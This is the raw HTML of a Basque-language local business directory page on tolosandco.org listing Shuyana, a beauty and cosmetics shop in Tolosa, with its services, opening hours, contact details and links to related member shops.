						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="lpbe_M3ZcMbcebjWulL0EVDDjedr6B3AIwJUXTVYfx0" />

</head>



<body data-rsssl=1 class="job_listing-template-default single single-job_listing postid-4582 qode-listing-1.0.2  qode_grid_1200 qode-content-sidebar-responsive qode-theme-ver-13.5 qode-theme-bridge bridge wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="http://schema.org/WebPage">






<div class="wrapper">

	<div class="wrapper_inner">



    


    <!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117252995-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-117252995-1');

</script>



	<header class="page_header nav-down">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="encaja header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
											<div class="header_inner_left">
									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<a class="logo-index" href="https://tolosandco.org"><img src="https://tolosandco.org/wp-content/themes/bridge/img/logo.png" width="100" /></a>
								
								
							</div>


							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>EZAGUTU</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa-and-co/" class=""><i class="menu_icon blank fa"></i><span>TOLOSA&#038;CO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa/" class=""><i class="menu_icon blank fa"></i><span>TOLOSA</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>VISA TXARTELA</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/abantailak-visa-txartela/" class=""><i class="menu_icon blank fa"></i><span>ABANTAILAK</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/lortu-visa-txartela/" class=""><i class="menu_icon blank fa"></i><span>ESKURATU EZAZU</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>SALTOKIAK</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tolosandco.org/asociados" class=""><i class="menu_icon blank fa"></i><span>ZERRENDA</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/batu-tolosa-komertzioa/" class=""><i class="menu_icon blank fa"></i><span>ELKARTU</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://tolosandco.org/blog-tolosa/" class=""><i class="menu_icon blank fa"></i><span>BLOG</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://tolosandco.org/kontaktua/" class=""><i class="menu_icon blank fa"></i><span>KONTAKTUA</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3703" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim  narrow"><p class="icon-header">
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://plus.google.com/115534099390017184750" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.facebook.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.instagram.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			</p></li>
<li id="nav-menu-item-wpml-ls-82-eu" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-eu wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub narrow"><a title="|  EUS" href="https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/" class=""><i class="menu_icon blank fa"></i><span><span class="wpml-ls-native" lang="eu">|  EUS</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-wpml-ls-82-es" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="|  ES" href="https://tolosandco.org/es/tienda/shuyana-edergintza-kosmetika-denda/" class=""><i class="menu_icon blank fa"></i><span><span class="wpml-ls-native" lang="es">|  ES</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
</ul></div></div>
</li>
</ul>							</nav>
							
							
							<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>EZAGUTU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa-and-co/" class=""><span>TOLOSA&#038;CO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa/" class=""><span>TOLOSA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>VISA TXARTELA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/abantailak-visa-txartela/" class=""><span>ABANTAILAK</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/lortu-visa-txartela/" class=""><span>ESKURATU EZAZU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>SALTOKIAK</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tolosandco.org/asociados" class=""><span>ZERRENDA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/batu-tolosa-komertzioa/" class=""><span>ELKARTU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://tolosandco.org/blog-tolosa/" class=""><span>BLOG</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/kontaktua/" class=""><span>KONTAKTUA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3703" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><p class="icon-header">
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://plus.google.com/115534099390017184750" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.facebook.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.instagram.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			</p></li>
<li id="mobile-menu-item-wpml-ls-82-eu" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-eu wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub"><a title="|  EUS" href="https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/" class=""><span><span class="wpml-ls-native" lang="eu">|  EUS</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-wpml-ls-82-es" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="|  ES" href="https://tolosandco.org/es/tienda/shuyana-edergintza-kosmetika-denda/" class=""><span><span class="wpml-ls-native" lang="es">|  ES</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></nav>											</div>
			</div>
		</div>
</header>	<a id="back_to_top" href="#">
        <span style="width: 40px;height: 40px;display: block; border: 1px #000000 ;">
            <img width="20" src="https://tolosandco.org/wp-content/themes/bridge/img/gezia.png"/>
        </span>
	</a>

	

	

    


    <div class="content content_top_margin">

    
    <div class="content_inner  ">

    		<div class="full_width">
			<div class="full_width_inner clearfix">

				<div class="qode-standard qode-listing-single-holder">
					<article class="qode-ls-single-item" id="4582">
	
	<div class="qode-ls-single-gallery-holder" data-enable-auto-width="yes" pretty_photo="yes">
						<div class="qode-ls-single-gallery-item">
                    <a itemprop="image" class="qode-ls-single-lightbox" href="https://tolosandco.org/wp-content/uploads/2018/04/800X600-30.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://tolosandco.org/wp-content/uploads/2018/04/800X600-30.jpg" alt="qode-ls-gallery-img"/>
                    </a>
				</div>
							<div class="qode-ls-single-gallery-item">
                    <a itemprop="image" class="qode-ls-single-lightbox" href="https://tolosandco.org/wp-content/uploads/2018/04/800X600-31.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://tolosandco.org/wp-content/uploads/2018/04/800X600-31.jpg" alt="qode-ls-gallery-img"/>
                    </a>
				</div>
							<div class="qode-ls-single-gallery-item">
                    <a itemprop="image" class="qode-ls-single-lightbox" href="https://tolosandco.org/wp-content/uploads/2018/04/800X600-32.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://tolosandco.org/wp-content/uploads/2018/04/800X600-32.jpg" alt="qode-ls-gallery-img"/>
                    </a>
				</div>
							<div class="qode-ls-single-gallery-item">
                    <a itemprop="image" class="qode-ls-single-lightbox" href="https://tolosandco.org/wp-content/uploads/2018/04/800X600-33.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://tolosandco.org/wp-content/uploads/2018/04/800X600-33.jpg" alt="qode-ls-gallery-img"/>
                    </a>
				</div>
				</div>

<div class="qode-ls-single-header">
	<div class="qode-ls-single-section-holder top">
		<div class="qode-ls-single-section grid_section clearfix">
		<div class="section_inner clearfix">
			<div class="qode-ls-single-section-inner  left">

				<div class="qode-ls-single-part-holder left">
					
					<div class="qode-ls-single-part-inner top">
						<div class="qode-ls-item-title">
	<h3 class="qode-ls-item-title-inner">
		Shuyana	</h3>
</div>					</div>
				</div>

			</div>

		</div>
		</div>
	</div>

	
</div><div class="qode-ls-single-section qode-ls-single-content grid_section clearfix">
	<div class="section_inner clearfix">
		<div class="linea-top"></div>

		<div class="qode-ls-single-section-inner left">
			
	
	<div class="qode-ls-content-part-holder clearfix">
		<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Mota			</h6>
		</div>
		<div class="qode-ls-content-part right">
			 <p><a href="https://tolosandco.org/tipo/edertasuna-osasuna/" rel="tag">Edertasuna – Osasuna</a></p></ul>

		</div>
		</br>
		
		
		<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Deskribapena			</h6>
		</div>

		<div class="qode-ls-content-part right">
			Shuyanak aurpegi zein gorputzerako estetika zerbitzuak eskaintzen ditu, arazodun azalen (aknea, dermatitisa, errosazeoak) eta zaharkitzearen prebentzioaren aurkako tratamenduetan gara espezialistak batik bat. Ikuspegi holistiko eta integral batetik ( bioenegetikoa, kromoterapia...), tresneria eraginkor batekin lan egiten dugu (Medestec).
Salmentara ere zuzentzen gara, kalitate altuko produktuak eskaintzen ditugularik, asesoramendu eta jarraitasun pertsonalizatu bat eskainiz kosmetika eta kolorean.
Ezagunak diren marka hauekin egiten dugu lan: PHYRIS eta PHITYO 5 (marka Suitzar biologikoa, Quantiumen ziurtagiriarekin) Esthederm (eguzkiko produktuetan bere patenteengandik gaiturik dagoena) Energy eta Artdeco kosmetika, koloreen lerroetan beti azken puntako berriak eskainiaz, bere kolore aukerak eta prezio lehialengandik bereizten dena.
<p style="text-align: left;"><strong>ORDUTEGIA ESTETIKA ZENTROA</strong></p>

<table class="WgFkxc">
<tbody>
<tr class="K7Ltle">
<td class="SKNSIb">astelehena</td>
<td>9:00-20:00</td>
</tr>
<tr>
<td class="SKNSIb">asteartea</td>
<td>9:00-20:00</td>
</tr>
<tr>
<td class="SKNSIb">asteazkena</td>
<td>9:00-20:00</td>
</tr>
<tr>
<td class="SKNSIb">osteguna</td>
<td>9:00-20:00</td>
</tr>
<tr>
<td class="SKNSIb">ostirala</td>
<td>9:00-20:00</td>
</tr>
<tr>
<td class="SKNSIb">larunbata</td>
<td>9:00–13:00</td>
</tr>
<tr>
<td class="SKNSIb">igandea</td>
<td>itxita</td>
</tr>
</tbody>
</table>
<p style="text-align: left;"><strong>ORDUTEGIA DENDA</strong></p>

<table class="WgFkxc">
<tbody>
<tr class="K7Ltle">
<td class="SKNSIb">astelehena</td>
<td> 9:30-13:00 / 16:30-20:00</td>
</tr>
<tr>
<td class="SKNSIb">asteartea</td>
<td> 9:30-13:00 / 16:30-20:00</td>
</tr>
<tr>
<td class="SKNSIb">asteazkena</td>
<td> 9:30-13:00 / 16:30-20:00</td>
</tr>
<tr>
<td class="SKNSIb">osteguna</td>
<td> 9:30-13:00 / 16:30-20:00</td>
</tr>
<tr>
<td class="SKNSIb">ostirala</td>
<td> 9:30-13:00 / 16:30-20:00</td>
</tr>
<tr>
<td class="SKNSIb">larunbata</td>
<td>9:30–13:00</td>
</tr>
<tr>
<td class="SKNSIb">igandea</td>
<td>itxita</td>
</tr>
</tbody>
</table>		</div>
				</br>
		
		
			
		<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Kontaktua			</h6>
		</div>

		<div class="qode-ls-content-part right">

			<div class="qode-ls-contact-info-holder">
				
					<div class="qode-ls-contact-info phone">
						
						<a href="tel:943 675 489" class="qode-ls-contact-info-inner right">
							<span>
								<i class="qodef-icon-dripicons dripicon dripicons-device-mobile " ></i> 943 675 489							</span>
						</a>
					</div>

				
					<div class="qode-ls-contact-info website">
							
							<a href="https://www.shuyana.com/es/" target="_blank">
								<i class="qodef-icon-dripicons dripicon dripicons-direction " ></i> https://www.shuyana.com/es/							</a>
					</div>

				
					<div class="qode-ls-contact-info email">
							
							<a href="mailto:info@shuyana.com">
								<i class="qodef-icon-dripicons dripicon dripicons-mail " ></i> info@shuyana.com							</a>
					</div>

								
				
					<div class="qode-ls-contact-info email">
							
							<a target="_blank" href="https://www.facebook.com/Shuyana">
								<i class="fa fa-facebook-f"></i>
								Shuyana							</a>
					</div>

								
					<div class="qode-ls-contact-info email">
							<a target="_blank" href="https://www.instagram.com/shuyanaazalean">
								<i class="fa fa-instagram"></i>
								shuyanaazalean							</a>
					</div>

								
				</div>
		
		</div>


		

	
	
				<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Logoa			</h6>
		</div>

		<div class="qode-ls-content-part right">
			<a href="https://tolosandco.org/wp-content/uploads/2018/04/shuyana.png" download>Deskargatu</a>
		</div>
		
		
	</div>
		</div>

		<div class="qode-ls-single-section-inner right">
			
<div class="qode-ls-single-map-holder" itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">

	<script type="text/template" class="qode-info-window-template">
				<div class="qode-info-window">
					<div class="qode-info-window-inner">
						<a href="<%= itemUrl %>"></a>
						<div class="qode-info-window-details">
							<h6>
								<%= title %>
							</h6>
							<p><%= address %></p>
						</div>
						<% if ( featuredImage ) { %>
							<div class="qode-info-window-image">
								<img src="<%= featuredImage[0] %>" alt="<%= title %>" width="<%= featuredImage[1] %>" height="<%= featuredImage[2] %>">
							</div>
						<% } %>
					</div>
				</div>
			</script><script type="text/template" class="qode-marker-template">
				<div class="qode-map-marker">
					<div class="qode-map-marker-inner">
					<%= pin %>
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		                    width="56px" height="67.316px" viewBox="0 0 56 67.316" enable-background="new 0 0 56 67.316" xml:space="preserve">
						<path fill="#8ebb36" d="M524.5,352.6l-63.2-80.1c51.5-26.2,77.2-59.8,77.2-100.8c0-26.4-11.3-48.1-33.8-65.1
	c-22.6-17-50.9-25.5-84.9-25.5c-33.6,0-62.2,8.5-85.7,25.5c-23.5,17-35.3,41.3-35.3,72.8c0,27,11.6,53.9,34.8,80.7
	c-45.3,21.7-77.1,43.9-95.3,66.7c-18.2,22.8-27.3,48.3-27.3,76.6c0,36.8,14.3,68.7,42.9,95.7c28.6,27,67.1,40.5,115.4,40.5
	c53.2,0,101-18.9,143.3-56.8l40.2,49.1h131.5v-71.2h-71.5l-36.4-45.6c19.6-22.1,37.4-50,53.6-83.6h54.3v-71.2h-105
	C566.6,289.5,548.3,320.2,524.5,352.6z M398.3,148.2c7.1-5.4,15.5-8.1,25.1-8.1c10,0,18.6,3.2,25.7,9.6c7.1,6.4,10.7,13.9,10.7,22.7
	c0,16.8-14.3,31.6-42.8,44.4c-19.6-24.3-29.4-40.4-29.4-48.5C387.6,160.3,391.2,153.6,398.3,148.2z M387.3,456
	c-21.9,0-39.8-6.7-53.8-20.3c-13.9-13.5-20.9-29.1-20.9-46.8c0-31.3,22-56.1,66.1-74.4l84.6,106.6C438.1,444.4,412.8,456,387.3,456z
	"/>
						</svg>
					</div>
				</div>
			</script><div id="qode-ls-single-map-holder"></div>
				<meta itemprop="latitude" content="43.1374359">
				<meta itemprop="longitude" content="-2.0731411">
		<!-- render map overlay-->
		<div class="qode-ls-single-map-address-info" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
			<h6 class="qode-ls-address-title">
				Helbidea			</h6>
			<p class="qode-ls-address-info">
				<a href="//maps.google.com/maps?daddr=43.1374359,-2.0731411" target="_blank">
					Korreo Kalea, 6, 20400 Tolosa, Gipuzkoa, Espainia				</a>
			</p>
		</div>

	
</div>



	<div class="qode-ls-user-listing-holder">
		<div class="qode-ls-user-listing-header">
			<h5 class="qode-ls-user-listing-title">
				More from this employer			</h5>
			<form class="qode-ls-user-listing-link" method="get" action="https://tolosandco.org/asociados/">

				<input type="hidden" name="qode-ls-user-id" value="3">
				<button type="submit"   class="qbutton  small default qode-listing-button" style="">See All</button>			</form>
		</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/imanol-barriola-harategia/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2020/01/imanol-barriola-harategia-4-2.jpg)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/imanol-barriola-harategia/">
							Imanol Barriola Harategia						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						January 17, 2020					</div>
				</div>

			</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/lara-negredo-san-frantzisko/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2018/04/k-3.png)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/lara-negredo-san-frantzisko/">
							Lara Negredo (San Frantzisko)						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						April 10, 2018					</div>
				</div>

			</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/eceiza-san-frantzisko/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2018/04/ECEIZA-San-Fran-mini.jpg)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/eceiza-san-frantzisko/">
							Eceiza (San Frantzisko)						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						April 6, 2018					</div>
				</div>

			</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/aguro-oinetako-konponketa/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2018/04/kanpo.png)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/aguro-oinetako-konponketa/">
							Aguro Oinetako Konponketa						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						April 11, 2018					</div>
				</div>

			</div>
			</div>

		</div>
	</div>
</div><div class="qode-ls-single-footer grid_section">
	<div class="section_inner clearfix">
		<div class="qode-ls-single-section">
			
		<div class="qode-ls-single-related-posts-holder">
            <i class="qodef-icon-dripicons dripicon dripicons-message " ></i>
			<h5 class="qode-ls-related-post-title">
				Beste elkartekideak			</h5>

			<div class="qode-related-post-holder qode-ls-related-normal-space qode-ls-related-four-columns clearfix">
				<div class="qode-ls-related-inner qode-owl-slider" data-number-of-items="3" data-enable-navigation="no" data-enable-pagination="yes" data-enable-loop="yes" data-slider-animate-in="fadeIn" data-slider-animate-out="fadeOut" data-slider-speed-animation="600" data-slider-speed="5000" data-enable-autoplay="yes" data-slider-margin="36">
					<article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/maite/">
				<img width="679" height="462" src="https://tolosandco.org/wp-content/uploads/2018/03/maite-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tolosandco.org/wp-content/uploads/2018/03/maite-1.png 679w, https://tolosandco.org/wp-content/uploads/2018/03/maite-1-300x204.png 300w, https://tolosandco.org/wp-content/uploads/2018/03/maite-1-600x408.png 600w" sizes="(max-width: 679px) 100vw, 679px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/maite/">
					Maite Estetika eta Ongizatea				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/marcel/">
				<img width="499" height="384" src="https://tolosandco.org/wp-content/uploads/2018/04/MARCEL-mini-e1523003306628.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://tolosandco.org/wp-content/uploads/2018/04/MARCEL-mini-e1523003306628.jpg 499w, https://tolosandco.org/wp-content/uploads/2018/04/MARCEL-mini-e1523003306628-300x231.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/marcel/">
					Marcel				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/bio-aroma/">
				<img width="500" height="380" src="https://tolosandco.org/wp-content/uploads/2021/03/BIOAROMA-mini.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://tolosandco.org/wp-content/uploads/2021/03/BIOAROMA-mini.jpg 500w, https://tolosandco.org/wp-content/uploads/2021/03/BIOAROMA-mini-300x228.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/bio-aroma/">
					Bio Aroma				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/ehun-fisioterapia/">
				<img width="500" height="380" src="https://tolosandco.org/wp-content/uploads/2021/12/ehun-mini.jpg" class="attachment-full size-full wp-post-image" alt="ehun fisioterapia" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2021/12/ehun-mini.jpg 500w, https://tolosandco.org/wp-content/uploads/2021/12/ehun-mini-300x228.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/ehun-fisioterapia/">
					Ehun Fisioterapia				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
